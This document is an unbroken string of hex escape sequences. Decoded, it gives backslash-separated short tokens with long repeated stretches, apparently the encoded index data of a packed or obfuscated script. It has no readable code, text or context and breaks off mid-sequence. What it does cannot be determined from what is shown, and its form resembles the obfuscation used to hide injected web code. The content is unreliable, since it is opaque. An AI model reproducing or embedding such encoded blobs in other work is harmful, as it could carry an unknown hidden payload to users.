\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\